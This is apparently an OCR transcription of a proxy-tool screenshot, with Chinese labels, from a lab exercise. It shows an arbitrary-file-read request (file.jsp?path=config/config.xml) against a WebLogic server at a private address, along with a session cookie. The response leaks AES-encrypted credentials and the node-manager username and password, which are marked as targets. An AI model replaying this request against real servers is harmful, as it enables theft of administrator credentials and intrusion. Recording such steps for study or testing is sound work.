 请求
美化 Raw Hex \n
1 GET /hello/file.jsp?path=config/config.xml HTTP/1.1
2 Host: 192.168.42.128:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: ADMINCONSOLESESSION=
8CwVm5FSDCVXkr5GSjJ4qLlGLwJ5zLXtOHKbVhmq1JcWxJwDNXJ
H!-515157663
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
</pas:min-numeric-or-special-characters>
34 </sec:password-validator>
35 </realm>
36 <default-realm>
myrealm
</default-realm>
37 <credential-encrypted>
{AES}VDHLmplFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24KrvO0ng11Bogvc8rPC6HC3eqZy
8X5U8/jhzgwct+ZTRgagnYCb4zy
</credential-encrypted>
38 <node-manager-username>
weblogic
</node-manager-username>
用户名
39 <node-manager-password-encrypted>
{AES}yvGnizbUSOlga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
</node-manager-password-encrypted>
密钥
40 </security-configuration>
41 <server>
42 <name>
AdminServer
</name>
43 <listen-address>
</listen-address>
44 </server>
45 <embedded-ldap>